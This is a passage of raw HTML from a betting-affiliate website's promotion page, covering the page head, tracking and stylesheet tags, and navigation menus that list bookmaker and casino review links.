<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/wp-json/wp/v2/posts/2489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/?p=2489' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fpromotions%2Fbetfair-interesting-251-for-arsenal-to-win-leicester%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fpromotions%2Fbetfair-interesting-251-for-arsenal-to-win-leicester%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-2489 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="BA" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/05/10150723/united-kingdom.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155659/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155120/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27154456/Icon-20-1.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27153740/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27152910/Icon-18-1.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/26130433/Icon-17-1.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25162425/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25161606/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25160655/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163147/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19165014/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19164151/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163245/Icon-10-1.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18151522/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18150701/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12144508/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12143649/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06154317/Icon-3.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152950/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06151312/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spin247-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt='Spin247 Casino'><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cobra-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt='Cobra Casino'><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leo-vegas-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt='Leo Vegas Casino'><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-kingdom/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt='Casino Kingdom'><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/n1-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt='N1 Casino'><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-extreme/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt='Casino Extreme'><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winward-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt='Winward Casino'><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bizzo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt='Bizzo Casino'><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/thebes-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt='Thebes Casino'><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' 